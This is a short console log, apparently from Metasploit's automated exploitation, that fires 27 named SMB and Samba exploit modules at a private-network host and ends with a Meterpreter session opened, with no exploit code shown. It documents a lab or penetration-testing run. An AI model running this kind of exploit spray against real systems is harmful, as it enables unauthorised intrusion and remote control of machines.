 [*] (1/27 [0 sessions]): Launching exploit/freebsd/samba/trans2open against 172.16.139.128:445...
[*] (2/27 [0 sessions]): Launching exploit/linux/samba/chain_reply against 172.16.139.128:445...
[*] (3/27 [0 sessions]): Launching exploit/linux/samba/lsa_transnames_heap against 172.16.139.128:445...
[*] (4/27 [0 sessions]): Launching exploit/linux/samba/setinfopolicy_heap against 172.16.139.128:445...
[*] (5/27 [0 sessions]): Launching exploit/linux/samba/trans2open against 172.16.139.128:445...
[*] (6/27 [0 sessions]): Launching exploit/multi/samba/nttrans against 172.16.139.128:445...
[*] (7/27 [0 sessions]): Launching exploit/multi/samba/usermap_script against 172.16.139.128:445...
[*] (8/27 [0 sessions]): Launching exploit/netware/smb/lsass_cifs against 172.16.139.128:445...
[*] (9/27 [0 sessions]): Launching exploit/osx/samba/lsa_transnames_heap against 172.16.139.128:445...
[*] (10/27 [0 sessions]): Launching exploit/solaris/samba/trans2open against 172.16.139.128:445...
[*] (11/27 [0 sessions]): Launching exploit/windows/brightstor/ca_arcserve_342 against 172.16.139.128:445...
[*] (12/27 [0 sessions]): Launching exploit/windows/brightstor/etrust_itm_alert against 172.16.139.128:445...
[*] (13/27 [0 sessions]): Launching exploit/windows/oracle/extjob against 172.16.139.128:445...
[*] (14/27 [0 sessions]): Launching exploit/windows/smb/ms03_049_netapi against 172.16.139.128:445...
[*] (15/27 [0 sessions]): Launching exploit/windows/smb/ms04_011_lsass against 172.16.139.128:445...
[*] (16/27 [0 sessions]): Launching exploit/windows/smb/ms04_031_netdde against 172.16.139.128:445...
[*] (17/27 [0 sessions]): Launching exploit/windows/smb/ms05_039_pnp against 172.16.139.128:445...
[*] (18/27 [0 sessions]): Launching exploit/windows/smb/ms06_040_netapi against 172.16.139.128:445...
[*] (19/27 [0 sessions]): Launching exploit/windows/smb/ms06_066_nwapi against 172.16.139.128:445...
[*] (20/27 [0 sessions]): Launching exploit/windows/smb/ms06_066_nwwks against 172.16.139.128:445...
[*] (21/27 [0 sessions]): Launching exploit/windows/smb/ms06_070_wkssvc against 172.16.139.128:445...
[*] (22/27 [0 sessions]): Launching exploit/windows/smb/ms07_029_msdns_zonename against 172.16.139.128:445...
[*] (23/27 [0 sessions]): Launching exploit/windows/smb/ms08_067_netapi against 172.16.139.128:445...
[*] (24/27 [0 sessions]): Launching exploit/windows/smb/ms10_061_spoolss against 172.16.139.128:445...
[*] (25/27 [0 sessions]): Launching exploit/windows/smb/netidentity_xtierrpcpipe against 172.16.139.128:445...
[*] (26/27 [0 sessions]): Launching exploit/windows/smb/psexec against 172.16.139.128:445...
[*] (27/27 [0 sessions]): Launching exploit/windows/smb/timbuktu_plughntcommand_bof against 172.16.139.128:445...
[*] (27/27 [0 sessions]): Waiting on 23 launched modules to finish execution...
[*] (27/27 [0 sessions]): Waiting on 16 launched modules to finish execution...
[*] (27/27 [0 sessions]): Waiting on 7 launched modules to finish execution...
[*] Meterpreter session 1 opened (172.16.139.1:59321 -> 172.16.139.128:5121) at 2013-12-30 18:33:17 +0530
[*] (27/27 [1 sessions]): Waiting on 6 launched modules to finish execution...
[*] (27/27 [1 sessions]): Waiting on 4 launched modules to finish execution...
[*] (27/27 [1 sessions]): Waiting on 4 launched modules to finish execution...